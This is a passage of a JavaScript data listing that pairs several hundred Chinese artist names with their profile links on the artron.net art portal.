	artlink[5609] = "http://wangbo.artron.net";
	artname[5610] = "成忠臣";
	artlink[5610] = "https://artist.artron.net/artists13849";
	artname[5611] = "李淼";
	artlink[5611] = "https://artist.artron.net/artists13844";
	artname[5612] = "黄浩";
	artlink[5612] = "https://artist.artron.net/artists13872";
	artname[5613] = "陈海";
	artlink[5613] = "https://chenhai.artron.net";
	artname[5614] = "汤士澜";
	artlink[5614] = "https://tangshilan.artron.net";
	artname[5615] = "陈明哲";
	artlink[5615] = "https://artist.artron.net/artists13863";
	artname[5616] = "丁彦国";
	artlink[5616] = "http://dingyanguo.artron.net";
	artname[5617] = "陈丙利";
	artlink[5617] = "https://artist.artron.net/artists";
	artname[5618] = "傅世亨";
	artlink[5618] = "https://foosaiheng.artron.net";
	artname[5619] = "张迪";
	artlink[5619] = "https://artist.artron.net/artists13326";
	artname[5620] = "佟丁海";
	artlink[5620] = "https://artist.artron.net/artists13894";
	artname[5621] = "曾朴";
	artlink[5621] = "https://artist.artron.net/artists14814";
	artname[5622] = "朱尽晖";
	artlink[5622] = "http://zhujinhui.artron.net";
	artname[5623] = "钟琦";
	artlink[5623] = "https://artist.artron.net/artists13893";
	artname[5624] = "陈倩倩";
	artlink[5624] = "https://artist.artron.net/artists13926";
	artname[5625] = "林顺雄";
	artlink[5625] = "https://linshunxiong.artron.net";
	artname[5626] = "张建明";
	artlink[5626] = "https://zhangjianming.artron.net";
	artname[5627] = "张仕森";
	artlink[5627] = "https://artist.artron.net/artists14117";
	artname[5628] = "曹鸣喜";
	artlink[5628] = "https://artist.artron.net/artists13945";
	artname[5629] = "姚蓉蓉";
	artlink[5629] = "https://yaorongrong.artron.net";
	artname[5630] = "刘潇阳";
	artlink[5630] = "https://artist.artron.net/artists13941";
	artname[5631] = "林祐民";
	artlink[5631] = "https://artist.artron.net/artists13951";
	artname[5632] = "于兴洋";
	artlink[5632] = "https://yuxingyang.artron.net";
	artname[5633] = "夜山明";
	artlink[5633] = "https://yeshanming.artron.net";
	artname[5634] = "黄琳";
	artlink[5634] = "https://artist.artron.net/artists11810";
	artname[5635] = "任帝";
	artlink[5635] = "https://artist.artron.net/artists13978";
	artname[5636] = "吴瑞龙";
	artlink[5636] = "http://wuruilong.artron.net";
	artname[5637] = "吴伯文";
	artlink[5637] = "https://artist.artron.net/artists13959";
	artname[5638] = "姜苏轩";
	artlink[5638] = "https://artist.artron.net/artists13953";
	artname[5639] = "李曌";
	artlink[5639] = "http://lizhao.artron.net";
	artname[5640] = "喻国玮";
	artlink[5640] = "https://yuguowei.artron.net";
	artname[5641] = "一飞";
	artlink[5641] = "https://artist.artron.net/artists14021";
	artname[5642] = "毋蓬勃";
	artlink[5642] = "https://artist.artron.net/artists14027";
	artname[5643] = "李洋";
	artlink[5643] = "https://artist.artron.net/artists14028";
	artname[5644] = "王可为";
	artlink[5644] = "https://artist.artron.net/artists14038";
	artname[5645] = "王伟彭";
	artlink[5645] = "https://artist.artron.net/artists14035";
	artname[5646] = "邢斯恬";
	artlink[5646] = "https://artist.artron.net/artists14036";
	artname[5647] = "何迪";
	artlink[5647] = "https://artist.artron.net/artists14037";
	artname[5648] = "王红坡";
	artlink[5648] = "https://artist.artron.net/artists13939";
	artname[5649] = "张明华";
	artlink[5649] = "https://artist.artron.net/artists14041";
	artname[5650] = "郁献";
	artlink[5650] = "https://artist.artron.net/artists14042";
	artname[5651] = "初延忠";
	artlink[5651] = "https://artist.artron.net/artists14043";
	artname[5652] = "李锛";
	artlink[5652] = "https://artist.artron.net/artists14045";
	artname[5653] = "余心玉";
	artlink[5653] = "https://artist.artron.net/artists14047";
	artname[5654] = "韦国献";
	artlink[5654] = "https://artist.artron.net/artists14046";
	artname[5655] = "袁峰";
	artlink[5655] = "https://artist.artron.net/artists14049";
	artname[5656] = "余而";
	artlink[5656] = "https://artist.artron.net/artists14051";
	artname[5657] = "潘薏阳";
	artlink[5657] = "https://artist.artron.net/artists14050";
	artname[5658] = "张文伟";
	artlink[5658] = "https://artist.artron.net/artists14052";
	artname[5659] = "王磊";
	artlink[5659] = "https://artist.artron.net/artists14057";
	artname[5660] = "宫庆祯";
	artlink[5660] = "https://artist.artron.net/artists14058";
	artname[5661] = "张蕾";
	artlink[5661] = "https://artist.artron.net/artists14059";
	artname[5662] = "穆赛";
	artlink[5662] = "https://artist.artron.net/artists14060";
	artname[5663] = "赵波";
	artlink[5663] = "https://artist.artron.net/artists14062";
	artname[5664] = "李秀珍";
	artlink[5664] = "https://artist.artron.net/artists14063";
	artname[5665] = "王梵僧";
	artlink[5665] = "https://artist.artron.net/artists14101";
	artname[5666] = "王王鹤子";
	artlink[5666] = "https://artist.artron.net/artists14102";
	artname[5667] = "李俊香";
	artlink[5667] = "https://artist.artron.net/artists14103";
	artname[5668] = "林强";
	artlink[5668] = "https://artist.artron.net/artists14104";
	artname[5669] = "宗晓丽";
	artlink[5669] = "https://artist.artron.net/artists14105";
	artname[5670] = "伍泊森";
	artlink[5670] = "https://artist.artron.net/artists14107";
	artname[5671] = "吴巍华";
	artlink[5671] = "https://artist.artron.net/artists14108";
	artname[5672] = "田军";
	artlink[5672] = "https://artist.artron.net/artists14109";
	artname[5673] = "时建良";
	artlink[5673] = "https://artist.artron.net/artists14067";
	artname[5674] = "明朗";
	artlink[5674] = "https://artist.artron.net/artists14068";
	artname[5675] = "陈子风";
	artlink[5675] = "https://artist.artron.net/artists14069";
	artname[5676] = "于晴";
	artlink[5676] = "https://artist.artron.net/artists14070";
	artname[5677] = "于受万";
	artlink[5677] = "https://artist.artron.net/artists14071";
	artname[5678] = "李天凤";
	artlink[5678] = "https://artist.artron.net/artists14072";
	artname[5679] = "高杨";
	artlink[5679] = "https://artist.artron.net/artists14075";
	artname[5680] = "姜玉春";
	artlink[5680] = "https://artist.artron.net/artists14076";
	artname[5681] = "李保健";
	artlink[5681] = "https://artist.artron.net/artists14077";
	artname[5682] = "云茜";
	artlink[5682] = "https://artist.artron.net/artists14079";
	artname[5683] = "刘畅";
	artlink[5683] = "https://artist.artron.net/artists14080";
	artname[5684] = "叶欣辰";
	artlink[5684] = "https://artist.artron.net/artists14081";
	artname[5685] = "周世佳";
	artlink[5685] = "https://artist.artron.net/artists14082";
	artname[5686] = "闫君";
	artlink[5686] = "https://artist.artron.net/artists14084";
	artname[5687] = "刘英";
	artlink[5687] = "https://artist.artron.net/artists14085";
	artname[5688] = "曾军艺";
	artlink[5688] = "https://artist.artron.net/artists14087";
	artname[5689] = "江晚";
	artlink[5689] = "https://artist.artron.net/artists14089";
	artname[5690] = "关婵";
	artlink[5690] = "https://artist.artron.net/artists14090";
	artname[5691] = "杨梓文祺";
	artlink[5691] = "https://artist.artron.net/artists14091";
	artname[5692] = "潘华良";
	artlink[5692] = "https://artist.artron.net/artists14093";
	artname[5693] = "张亮";
	artlink[5693] = "https://artist.artron.net/artists14095";
	artname[5694] = "韩毅";
	artlink[5694] = "https://artist.artron.net/artists14096";
	artname[5695] = "鞠占圃";
	artlink[5695] = "https://artist.artron.net/artists14097";
	artname[5696] = "王旗";
	artlink[5696] = "https://artist.artron.net/artists14098";
	artname[5697] = "孟德乡";
	artlink[5697] = "https://artist.artron.net/artists14110";
	artname[5698] = "王驾林";
	artlink[5698] = "https://artist.artron.net/artists14111";
	artname[5699] = "孟超";
	artlink[5699] = "https://artist.artron.net/artists14113";
	artname[5700] = "王珍惠";
	artlink[5700] = "https://artist.artron.net/artists14126";
	artname[5701] = "夏俭宁";
	artlink[5701] = "https://artist.artron.net/artists14128";
	artname[5702] = "贾靖";
	artlink[5702] = "https://artist.artron.net/artists14130";
	artname[5703] = "牛文博";
	artlink[5703] = "https://artist.artron.net/artists14132";
	artname[5704] = "聂鹏";
	artlink[5704] = "https://artist.artron.net/artists14133";
	artname[5705] = "丁俊文";
	artlink[5705] = "https://artist.artron.net/artists6283";
	artname[5706] = "史民强";
	artlink[5706] = "https://artist.artron.net/artists14135";
	artname[5707] = "田树兴";
	artlink[5707] = "https://artist.artron.net/artists14114";
	artname[5708] = "张春迎";
	artlink[5708] = "https://artist.artron.net/artists14115";
	artname[5709] = "曾扬";
	artlink[5709] = "https://artist.artron.net/artists14116";
	artname[5710] = "张闻";
	artlink[5710] = "https://artist.artron.net/artists14118";
	artname[5711] = "刘绍栋";
	artlink[5711] = "https://artist.artron.net/artists14119";
	artname[5712] = "屈乐春";
	artlink[5712] = "https://artist.artron.net/artists14120";
	artname[5713] = "刘振宇";
	artlink[5713] = "https://artist.artron.net/artists14121";
	artname[5714] = "崔莉";
	artlink[5714] = "https://artist.artron.net/artists14122";
	artname[5715] = "王明旭";
	artlink[5715] = "https://artist.artron.net/artists14123";
	artname[5716] = "林伟";
	artlink[5716] = "https://artist.artron.net/artists14124";
	artname[5717] = "赵岳";
	artlink[5717] = "https://artist.artron.net/artists14125";
	artname[5718] = "贾天浩";
	artlink[5718] = "https://artist.artron.net/artists14127";
	artname[5719] = "张从云";
	artlink[5719] = "https://artist.artron.net/artists14129";
	artname[5720] = "侯亦超";
	artlink[5720] = "https://artist.artron.net/artists14131";
	artname[5721] = "王水";
	artlink[5721] = "https://artist.artron.net/artists14136";
	artname[5722] = " 刘越峰";
	artlink[5722] = "https://artist.artron.net/artists14137";
	artname[5723] = "许伟建";
	artlink[5723] = "https://artist.artron.net/artists14138";
	artname[5724] = "高振斌";
	artlink[5724] = "https://artist.artron.net/artists14139";
	artname[5725] = "牛爽";
	artlink[5725] = "https://artist.artron.net/artists14140";
	artname[5726] = "刘舟霞";
	artlink[5726] = "https://artist.artron.net/artists14141";
	artname[5727] = "王思朦";
	artlink[5727] = "https://artist.artron.net/artists14142";
	artname[5728] = "于雷";
	artlink[5728] = "https://artist.artron.net/artists14143";
	artname[5729] = "赵拟";
	artlink[5729] = "https://artist.artron.net/artists14193";
	artname[5730] = "田娟";
	artlink[5730] = "https://artist.artron.net/artists14194";
	artname[5731] = "尹东亮";
	artlink[5731] = "https://artist.artron.net/artists14195";
	artname[5732] = "马志刚";
	artlink[5732] = "https://artist.artron.net/artists14196";
	artname[5733] = "杨旭霞";
	artlink[5733] = "https://artist.artron.net/artists14197";
	artname[5734] = "罗艳龙";
	artlink[5734] = "https://artist.artron.net/artists14198";
	artname[5735] = "马蕾";
	artlink[5735] = "https://artist.artron.net/artists14199";
	artname[5736] = "康美";
	artlink[5736] = "https://artist.artron.net/artists14200";
	artname[5737] = "徐适";
	artlink[5737] = "https://artist.artron.net/artists14201";
	artname[5738] = "马新";
	artlink[5738] = "https://artist.artron.net/artists14155";
	artname[5739] = "李卓（涂涂）";
	artlink[5739] = "https://artist.artron.net/artists14156";
	artname[5740] = "吴伟华 ";
	artlink[5740] = "https://artist.artron.net/artists14157";
	artname[5741] = "王梓旭";
	artlink[5741] = "https://artist.artron.net/artists14158";
	artname[5742] = "任俊峰";
	artlink[5742] = "https://artist.artron.net/artists14159";
	artname[5743] = "党保华";
	artlink[5743] = "https://artist.artron.net/artists2562";
	artname[5744] = "仁宽";
	artlink[5744] = "https://artist.artron.net/artists14161";
	artname[5745] = "李超";
	artlink[5745] = "https://artist.artron.net/artists14162";
	artname[5746] = "曾朝辉";
	artlink[5746] = "https://artist.artron.net/artists14163";
	artname[5747] = "刘红伦";
	artlink[5747] = "https://artist.artron.net/artists14164";
	artname[5748] = "许锦龙";
	artlink[5748] = "https://artist.artron.net/artists14165";
	artname[5749] = "林谦";
	artlink[5749] = "https://artist.artron.net/artists14166";
	artname[5750] = "刘晨";
	artlink[5750] = "https://artist.artron.net/artists14167";
	artname[5751] = "朱晨";
	artlink[5751] = "https://artist.artron.net/artists14168";
	artname[5752] = "刘昱";
	artlink[5752] = "https://artist.artron.net/artists14169";
	artname[5753] = "于冉";
	artlink[5753] = "https://artist.artron.net/artists14170";
	artname[5754] = "王宜兰";
	artlink[5754] = "https://artist.artron.net/artists14171";
	artname[5755] = "王勇";
	artlink[5755] = "https://artist.artron.net/artists14181";
	artname[5756] = "王渊";
	artlink[5756] = "https://artist.artron.net/artists14174";
	artname[5757] = "周文星";
	artlink[5757] = "https://artist.artron.net/artists14176";
	artname[5758] = "黎独清";
	artlink[5758] = "https://artist.artron.net/artists14177";
	artname[5759] = "吴波";
	artlink[5759] = "https://artist.artron.net/artists14178";
	artname[5760] = "王卉";
	artlink[5760] = "https://artist.artron.net/artists14179";
	artname[5761] = "赵鑫";
	artlink[5761] = "https://artist.artron.net/artists14180";
	artname[5762] = "高丽双";
	artlink[5762] = "https://artist.artron.net/artists14183";
	artname[5763] = "刘青";
	artlink[5763] = "https://artist.artron.net/artists2624";
	artname[5764] = "赵力民";
	artlink[5764] = "https://artist.artron.net/artists14184";
	artname[5765] = "张锦文";
	artlink[5765] = "https://artist.artron.net/artists14185";
	artname[5766] = "邓凯华";
	artlink[5766] = "https://artist.artron.net/artists14186";
	artname[5767] = "徐志明";
	artlink[5767] = "https://artist.artron.net/artists14187";
	artname[5768] = "张迟舟";
	artlink[5768] = "https://artist.artron.net/artists14188";
	artname[5769] = "周雨石";
	artlink[5769] = "https://artist.artron.net/artists14189";
	artname[5770] = "陈黎明";
	artlink[5770] = "https://artist.artron.net/artists14190";
	artname[5771] = "邓媛媛";
	artlink[5771] = "https://artist.artron.net/artists14191";
	artname[5772] = "李晓飞";
	artlink[5772] = "https://artist.artron.net/artists2488";
	artname[5773] = "赵志刚";
	artlink[5773] = "https://artist.artron.net/artists1679";
	artname[5774] = "于祖培";
	artlink[5774] = "https://artist.artron.net/artists1768";
	artname[5775] = "芦岩";
	artlink[5775] = "https://artist.artron.net/artists1796";
	artname[5776] = "李雁飞";
	artlink[5776] = "https://artist.artron.net/artists14214";
	artname[5777] = "徐永生";
	artlink[5777] = "https://artist.artron.net/artists14215";
	artname[5778] = "吕新春";
	artlink[5778] = "https://artist.artron.net/artists14217";
	artname[5779] = "何京梅";
	artlink[5779] = "https://artist.artron.net/artists14219";
	artname[5780] = "李基砚";
	artlink[5780] = "https://artist.artron.net/artists14241";
	artname[5781] = "蒋明";
	artlink[5781] = "https://artist.artron.net/artists14243";
	artname[5782] = "孙晓君";
	artlink[5782] = "https://artist.artron.net/artists14244";
	artname[5783] = "吴彤";
	artlink[5783] = "https://artist.artron.net/artists14246";
	artname[5784] = "辛悦雷";
	artlink[5784] = "https://artist.artron.net/artists14239";
	artname[5785] = "李世轩";
	artlink[5785] = "https://artist.artron.net/artists14210";
	artname[5786] = "吴运广";
	artlink[5786] = "https://artist.artron.net/artists14218";
	artname[5787] = "李颠";
	artlink[5787] = "https://artist.artron.net/artists14221";
	artname[5788] = "赵亚一";
	artlink[5788] = "https://artist.artron.net/artists14222";
	artname[5789] = "王凤影";
	artlink[5789] = "https://artist.artron.net/artists14224";
	artname[5790] = "闫磊";
	artlink[5790] = "https://artist.artron.net/artists14225";
	artname[5791] = "陈瑞杰";
	artlink[5791] = "https://artist.artron.net/artists14226";
	artname[5792] = "杨硕";
	artlink[5792] = "https://artist.artron.net/artists14228";
	artname[5793] = "郑亚慧";
	artlink[5793] = "https://artist.artron.net/artists14229";
	artname[5794] = "栾文娣";
	artlink[5794] = "https://artist.artron.net/artists14230";
	artname[5795] = "陈太阳";
	artlink[5795] = "https://artist.artron.net/artists14231";
	artname[5796] = "陈锋";
	artlink[5796] = "https://artist.artron.net/artists14232";
	artname[5797] = "黄宇强";
	artlink[5797] = "https://artist.artron.net/artists12631";
	artname[5798] = "胡靖";
	artlink[5798] = "https://artist.artron.net/artists14233";
	artname[5799] = "康春慧";
	artlink[5799] = "https://artist.artron.net/artists14234";
	artname[5800] = "刘学文";
	artlink[5800] = "https://artist.artron.net/artists14236";
	artname[5801] = "关丽霞";
	artlink[5801] = "https://artist.artron.net/artists14237";
	artname[5802] = "唐娟";
	artlink[5802] = "https://artist.artron.net/artists14279";
	artname[5803] = "杨旭智";
	artlink[5803] = "https://artist.artron.net/artists14280";
	artname[5804] = "王斌";
	artlink[5804] = "https://artist.artron.net/artists14282";
	artname[5805] = "红石";
	artlink[5805] = "https://artist.artron.net/artists14294";
	artname[5806] = "魏惠筠";
	artlink[5806] = "https://artist.artron.net/artists14300";
	artname[5807] = "谷茜";
	artlink[5807] = "https://artist.artron.net/artists14301";
	artname[5808] = "陈婕";
	artlink[5808] = "https://artist.artron.net/artists14302";
	artname[5809] = "马宝霞";
	artlink[5809] = "https://artist.artron.net/artists14303";
	artname[5810] = "赵喜云";
	artlink[5810] = "https://artist.artron.net/artists14304";
	artname[5811] = "阿里雷公";
	artlink[5811] = "https://artist.artron.net/artists14306";
	artname[5812] = "周万坤";
	artlink[5812] = "https://artist.artron.net/artists14307";
	artname[5813] = "刘烨";
	artlink[5813] = "https://artist.artron.net/artists14308";
	artname[5814] = "陈懿";
	artlink[5814] = "https://artist.artron.net/artists14309";
	artname[5815] = "黎望一";
	artlink[5815] = "https://artist.artron.net/artists14311";
	artname[5816] = "陈晓齐";
	artlink[5816] = "https://artist.artron.net/artists14238";
	artname[5817] = "叶建波";
	artlink[5817] = "https://artist.artron.net/artists14240";
	artname[5818] = "王海鹰";
	artlink[5818] = "https://artist.artron.net/artists14242";
	artname[5819] = "李庆林";
	artlink[5819] = "https://artist.artron.net/artists14245";
	artname[5820] = "刘知君";
	artlink[5820] = "https://artist.artron.net/artists14247";
	artname[5821] = "王晓庆";
	artlink[5821] = "https://artist.artron.net/artists14248";
	artname[5822] = "张瑜";
	artlink[5822] = "https://artist.artron.net/artists14249";
	artname[5823] = "俞健游";
	artlink[5823] = "https://artist.artron.net/artists14250";
	artname[5824] = "金锐";
	artlink[5824] = "https://artist.artron.net/artists14251";
	artname[5825] = "陈沫";
	artlink[5825] = "https://artist.artron.net/artists14252";
	artname[5826] = "王耿城";
	artlink[5826] = "https://artist.artron.net/artists14253";
	artname[5827] = "王艺林";
	artlink[5827] = "https://artist.artron.net/artists14255";
	artname[5828] = "马铁明";
	artlink[5828] = "https://artist.artron.net/artists14257";
	artname[5829] = "李光环";
	artlink[5829] = "https://artist.artron.net/artists14256";
	artname[5830] = "赵国禄";
	artlink[5830] = "https://artist.artron.net/artists14258";
	artname[5831] = "吴钊";
	artlink[5831] = "https://artist.artron.net/artists14259";
	artname[5832] = "杨家信";
	artlink[5832] = "https://artist.artron.net/artists14260";
	artname[5833] = "李南辰";
	artlink[5833] = "https://artist.artron.net/artists14261";
	artname[5834] = "吴连兆";
	artlink[5834] = "https://artist.artron.net/artists14262";
	artname[5835] = "吴震寰";
	artlink[5835] = "https://artist.artron.net/artists14264";
	artname[5836] = "邵琼琼";
	artlink[5836] = "https://artist.artron.net/artists14265";
	artname[5837] = "阎岩";
	artlink[5837] = "https://artist.artron.net/artists14266";
	artname[5838] = "柳天然";
	artlink[5838] = "https://artist.artron.net/artists14267";
	artname[5839] = "卢素飞";
	artlink[5839] = "https://artist.artron.net/artists14268";
	artname[5840] = "张承华";
	artlink[5840] = "https://artist.artron.net/artists14269";
	artname[5841] = "刘春光";
	artlink[5841] = "https://artist.artron.net/artists14270";
	artname[5842] = "王志杰";
	artlink[5842] = "https://artist.artron.net/artists14272";
	artname[5843] = "孟佳宝";
	artlink[5843] = "https://artist.artron.net/artists14273";
	artname[5844] = "毕维维";
	artlink[5844] = "https://artist.artron.net/artists14274";
	artname[5845] = "姜怡帆";
	artlink[5845] = "https://artist.artron.net/artists14275";
	artname[5846] = "叶观春";
	artlink[5846] = "https://artist.artron.net/artists1596";
	artname[5847] = "高利鹏";
	artlink[5847] = "https://artist.artron.net/artists14276";
	artname[5848] = "方圆";
	artlink[5848] = "https://artist.artron.net/artists14277";
	artname[5849] = "马笛";
	artlink[5849] = "https://artist.artron.net/artists14278";
	artname[5850] = "何佩璇";
	artlink[5850] = "https://artist.artron.net/artists14281";
	artname[5851] = "解放";
	artlink[5851] = "https://artist.artron.net/artists14283";
	artname[5852] = "李金朋";
	artlink[5852] = "https://artist.artron.net/artists14284";
	artname[5853] = "王冠";
	artlink[5853] = "https://artist.artron.net/artists14285";
	artname[5854] = "赵广祎";
	artlink[5854] = "https://artist.artron.net/artists14286";
	artname[5855] = "张天语";
	artlink[5855] = "https://artist.artron.net/artists14287";
	artname[5856] = "巩燕伟";
	artlink[5856] = "https://artist.artron.net/artists14288";
	artname[5857] = "韩晓丹";
	artlink[5857] = "https://artist.artron.net/artists14289";
	artname[5858] = "尤勇";
	artlink[5858] = "https://artist.artron.net/artists14290";
	artname[5859] = "陈澈";
	artlink[5859] = "https://artist.artron.net/artists14291";
	artname[5860] = "田小兵 ";
	artlink[5860] = "https://artist.artron.net/artists14310";
	artname[5861] = "王紫薇";
	artlink[5861] = "https://artist.artron.net/artists14313";
	artname[5862] = "蒲玉杰";
	artlink[5862] = "https://artist.artron.net/artists1850";
	artname[5863] = "田野";
	artlink[5863] = "https://artist.artron.net/artists14364";
	artname[5864] = "佘阳洁";
	artlink[5864] = "https://artist.artron.net/artists14363";
	artname[5865] = "彭晓";
	artlink[5865] = "https://artist.artron.net/artists14365";
	artname[5866] = "王聪";
	artlink[5866] = "https://artist.artron.net/artists14366";
	artname[5867] = "舒兴华";
	artlink[5867] = "https://artist.artron.net/artists14361";
	artname[5868] = "王宁";
	artlink[5868] = "https://artist.artron.net/artists14367";
	artname[5869] = "纪隆坡（纪龙波）";
	artlink[5869] = "https://artist.artron.net/artists14362";
	artname[5870] = "王亦清";
	artlink[5870] = "https://artist.artron.net/artists14368";
	artname[5871] = "周菱";
	artlink[5871] = "https://artist.artron.net/artists14348";
	artname[5872] = "徐万诚";
	artlink[5872] = "https://artist.artron.net/artists12163";
	artname[5873] = "常洪涛";
	artlink[5873] = "https://artist.artron.net/artists14350";
	artname[5874] = "孙乙峰";
	artlink[5874] = "https://artist.artron.net/artists14356";
	artname[5875] = "李跃亮";
	artlink[5875] = "https://artist.artron.net/artists14357";
	artname[5876] = "陈炯";
	artlink[5876] = "https://artist.artron.net/artists14358";
	artname[5877] = "李永涛";
	artlink[5877] = "https://artist.artron.net/artists14359";
	artname[5878] = "李鹏";
	artlink[5878] = "https://artist.artron.net/artists14369";
	artname[5879] = "黄海菲";
	artlink[5879] = "https://artist.artron.net/artists14370";
	artname[5880] = "周建刚";
	artlink[5880] = "https://artist.artron.net/artists14371";
	artname[5881] = "杨光迈";
	artlink[5881] = "https://artist.artron.net/artists14312";
	artname[5882] = "张广进";
	artlink[5882] = "https://artist.artron.net/artists14315";
	artname[5883] = "吴至录";
	artlink[5883] = "https://artist.artron.net/artists14319";
	artname[5884] = "靳河";
	artlink[5884] = "https://artist.artron.net/artists14320";
	artname[5885] = "傅子会";
	artlink[5885] = "https://artist.artron.net/artists14324";
	artname[5886] = "马新胜";
	artlink[5886] = "https://artist.artron.net/artists14325";
	artname[5887] = "苏云龙";
	artlink[5887] = "https://artist.artron.net/artists14326";
	artname[5888] = "王俊标";
	artlink[5888] = "https://artist.artron.net/artists14327";
	artname[5889] = "杨腾崴";
	artlink[5889] = "https://artist.artron.net/artists14328";
	artname[5890] = "殷振威";
	artlink[5890] = "https://artist.artron.net/artists14330";
	artname[5891] = "刘建军";
	artlink[5891] = "https://artist.artron.net/artists14333";
	artname[5892] = "欧阳风华";
	artlink[5892] = "https://artist.artron.net/artists14334";
	artname[5893] = "李菁";
	artlink[5893] = "https://artist.artron.net/artists14335";
	artname[5894] = "李素华";
	artlink[5894] = "https://artist.artron.net/artists14338";
	artname[5895] = "邢亚洲";
	artlink[5895] = "https://artist.artron.net/artists14339";
	artname[5896] = "王玺";
	artlink[5896] = "https://artist.artron.net/artists14340";
	artname[5897] = "刘亚东";
	artlink[5897] = "https://artist.artron.net/artists14342";
	artname[5898] = "盖永龙";
	artlink[5898] = "https://artist.artron.net/artists14344";
	artname[5899] = "冯琦";
	artlink[5899] = "https://artist.artron.net/artists14345";
	artname[5900] = "王砚晖";
	artlink[5900] = "https://artist.artron.net/artists14346";
	artname[5901] = "吴季鸿";
	artlink[5901] = "https://artist.artron.net/artists14351";
	artname[5902] = "莫金龙";
	artlink[5902] = "https://artist.artron.net/artists14352";
	artname[5903] = "景安文";
	artlink[5903] = "https://artist.artron.net/artists14354";
	artname[5904] = "苟健生";
	artlink[5904] = "https://artist.artron.net/artists14399";
	artname[5905] = "赵勇";
	artlink[5905] = "https://artist.artron.net/artists14398";
	artname[5906] = "李统";
	artlink[5906] = "https://artist.artron.net/artists14394";
	artname[5907] = "徐立承";
	artlink[5907] = "https://artist.artron.net/artists14393";
	artname[5908] = "阿亮";
	artlink[5908] = "https://artist.artron.net/artists14427";
	artname[5909] = "王亚君";
	artlink[5909] = "https://artist.artron.net/artists14428";
	artname[5910] = "陶雪华";
	artlink[5910] = "https://artist.artron.net/artists14431";
	artname[5911] = "谷洪";
	artlink[5911] = "https://artist.artron.net/artists14436";
	artname[5912] = "邓子平";
	artlink[5912] = "https://artist.artron.net/artists14438";
	artname[5913] = "牛颖";
	artlink[5913] = "https://artist.artron.net/artists14440";
	artname[5914] = "马炜红";
	artlink[5914] = "https://artist.artron.net/artists14372";
	artname[5915] = "罗春杰";
	artlink[5915] = "https://artist.artron.net/artists14374";
	artname[5916] = "崔西滨";
	artlink[5916] = "https://artist.artron.net/artists14375";
	artname[5917] = "梁静";
	artlink[5917] = "https://artist.artron.net/artists14376";
	artname[5918] = "杨虎男";
	artlink[5918] = "https://artist.artron.net/artists14377";
	artname[5919] = "王志友";
	artlink[5919] = "https://artist.artron.net/artists14378";
	artname[5920] = "王凤霞";
	artlink[5920] = "https://artist.artron.net/artists1603";
	artname[5921] = "张永平";
	artlink[5921] = "https://artist.artron.net/artists14406";
	artname[5922] = "郑昱";
	artlink[5922] = "https://artist.artron.net/artists14379";
	artname[5923] = "钟鼎";
	artlink[5923] = "https://artist.artron.net/artists14380";
	artname[5924] = "张文成";
	artlink[5924] = "https://artist.artron.net/artists14381";
	artname[5925] = "梁启飞";
	artlink[5925] = "https://artist.artron.net/artists14382";
	artname[5926] = "张明辉";
	artlink[5926] = "https://artist.artron.net/artists14403";
	artname[5927] = "杨延辉";
	artlink[5927] = "https://artist.artron.net/artists14386";
	artname[5928] = "王力";
	artlink[5928] = "https://artist.artron.net/artists4928";
	artname[5929] = "张琳琳";
	artlink[5929] = "https://artist.artron.net/artists14387";
	artname[5930] = "梁法武";
	artlink[5930] = "https://artist.artron.net/artists14388";
	artname[5931] = "宋存哲";
	artlink[5931] = "https://artist.artron.net/artists14389";
	artname[5932] = "崔明";
	artlink[5932] = "https://artist.artron.net/artists14391";
	artname[5933] = "赵晓峰";
	artlink[5933] = "https://artist.artron.net/artists14390";
	artname[5934] = "贾见罡";
	artlink[5934] = "https://artist.artron.net/artists14395";
	artname[5935] = "刘甜";
	artlink[5935] = "https://artist.artron.net/artists14397";
	artname[5936] = "陈剑锋";
	artlink[5936] = "https://artist.artron.net/artists14400";
	artname[5937] = "沈加根";
	artlink[5937] = "https://artist.artron.net/artists14401";
	artname[5938] = "南长龙";
	artlink[5938] = "https://artist.artron.net/artists14402";
	artname[5939] = "禾之";
	artlink[5939] = "https://artist.artron.net/artists14405";
	artname[5940] = "华夏";
	artlink[5940] = "https://artist.artron.net/artists14407";
	artname[5941] = "许梦雪";
	artlink[5941] = "https://artist.artron.net/artists14409";
	artname[5942] = "徐伟凯";
	artlink[5942] = "https://artist.artron.net/artists14410";
	artname[5943] = "宋宵";
	artlink[5943] = "https://artist.artron.net/artists14411";
	artname[5944] = "海涛";
	artlink[5944] = "https://artist.artron.net/artists14412";
	artname[5945] = "董坤";
	artlink[5945] = "https://artist.artron.net/artists14413";
	artname[5946] = "汤洋";
	artlink[5946] = "https://artist.artron.net/artists14423";
	artname[5947] = "王文涛";
	artlink[5947] = "https://artist.artron.net/artists14424";
	artname[5948] = "隋在";
	artlink[5948] = "https://artist.artron.net/artists14425";
	artname[5949] = "赵春利";
	artlink[5949] = "https://artist.artron.net/artists14426";
	artname[5950] = "刘凤华";
	artlink[5950] = "https://artist.artron.net/artists14429";
	artname[5951] = "刘凤莲";
	artlink[5951] = "https://artist.artron.net/artists14432";
	artname[5952] = "王勇庆";
	artlink[5952] = "https://artist.artron.net/artists14433";
	artname[5953] = "孟圆";
	artlink[5953] = "https://artist.artron.net/artists14435";
	artname[5954] = "许戈";
	artlink[5954] = "https://artist.artron.net/artists14439";
	artname[5955] = "王国平";
	artlink[5955] = "http://wangguoping.artron.net";
	artname[5956] = "魏思静";
	artlink[5956] = "https://artist.artron.net/artists14441";
	artname[5957] = "周雅丽";
	artlink[5957] = "https://artist.artron.net/artists14442";
	artname[5958] = "杨凤";
	artlink[5958] = "https://artist.artron.net/artists14443";
	artname[5959] = "李仲舒";
	artlink[5959] = "https://artist.artron.net/artists14444";
	artname[5960] = "金俞珉";
	artlink[5960] = "https://artist.artron.net/artists14445";
	artname[5961] = "漫兰";
	artlink[5961] = "https://artist.artron.net/artists14446";
	artname[5962] = "陈夏";
	artlink[5962] = "https://artist.artron.net/artists14449";
	artname[5963] = "于艾君";
	artlink[5963] = "https://artist.artron.net/artists14452";
	artname[5964] = "隋长江";
	artlink[5964] = "https://artist.artron.net/artists14453";
	artname[5965] = "刘立国";
	artlink[5965] = "https://artist.artron.net/artists14454";
	artname[5966] = "李森";
	artlink[5966] = "https://artist.artron.net/artists14455";
	artname[5967] = "李台还";
	artlink[5967] = "https://artist.artron.net/artists14456";
	artname[5968] = "李沫可";
	artlink[5968] = "https://artist.artron.net/artists14457";
	artname[5969] = "姜川";
	artlink[5969] = "https://artist.artron.net/artists14458";
	artname[5970] = "黄金龙";
	artlink[5970] = "https://artist.artron.net/artists14461";
	artname[5971] = "崔福庆";
	artlink[5971] = "https://artist.artron.net/artists14462";
	artname[5972] = "陈盈颖";
	artlink[5972] = "https://artist.artron.net/artists14463";
